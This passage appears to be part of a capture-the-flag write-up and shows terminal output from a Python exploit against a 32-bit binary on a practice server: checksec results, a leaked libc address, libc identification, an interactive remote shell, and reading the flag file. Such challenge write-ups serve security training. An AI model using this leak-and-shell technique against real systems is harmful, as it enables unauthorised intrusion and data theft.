 [arttnba3@arttnba3Manjaro 桌面]$ python3 test.py
[+] Opening connection to node3.buuoj.cn on port 29227: Done
[*] '/home/arttnba3/桌面/spwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] 0xf7e1d3c0
[+] ubuntu-xenial-amd64-libc6-i386 (id libc6-i386_2.23-0ubuntu10_amd64) be choosed.
[*] Switching to interactive mode
$ whoami
ctf
$ cat flag
flag{f959004a-7ffe-49d3-9210-4fa2ede2200c}